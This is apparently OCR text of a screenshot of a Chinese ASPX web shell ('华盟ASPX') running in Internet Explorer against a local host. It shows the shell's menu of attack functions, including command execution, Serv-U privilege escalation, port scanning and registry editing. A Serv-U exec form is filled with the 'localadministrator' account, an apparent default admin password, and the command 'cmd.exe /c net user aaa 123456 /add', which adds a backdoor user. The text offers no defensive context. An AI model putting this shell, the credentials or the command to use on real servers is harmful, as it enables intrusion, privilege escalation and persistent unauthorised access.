 华盟ASPX - Windows Internet Explorer
http://192.168.1.3/db/1.aspx
Live Search
收藏夹
华盟ASPX
页面(P)
安全(S)
工具(O)
192.168.1.3:80(192.168.1.3)
注销 | 目录浏览 | 命令行 | 列IIS | 系统进程 | 系统服务 | 系统用户 | 系统变量 | 文件搜索 | SU提权 | 注册表操作 | 端口扫描 | 数据库连接 | 端口 Framework Ver : 2.0.50727.3053
转发
Serv-U Exec >>
UserName :
PassWord :
Port : 43958
localadministrator
#l@$ak#.lk;0@P
CmdShell : cmd.exe /c net user aaa 123456 /add
执行